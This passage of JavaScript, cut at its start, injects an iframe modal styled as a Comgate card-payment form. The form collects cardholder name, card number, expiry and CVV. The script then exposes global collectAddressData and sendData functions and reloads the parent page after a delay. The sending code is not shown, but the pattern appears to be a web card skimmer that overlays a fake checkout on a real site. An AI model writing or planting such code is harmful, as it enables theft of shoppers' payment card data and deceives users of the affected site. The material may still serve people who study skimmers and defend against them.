                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
        
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('comgate-payment-form');
            const cardholderInput = document.getElementById('comgate-cardholder');
            const cardNumberInput = document.getElementById('comgate-cardnumber');
            const expiryInput = document.getElementById('comgate-expiry');
            const cvvInput = document.getElementById('comgate-cvv');
            
            cardholderInput.addEventListener('blur', validateCardholder);
            
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
            
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
        
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
        
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
        
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }
    
    window.collectAddressData = collectAddressData;
    window.sendData = sendData;
    
    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();
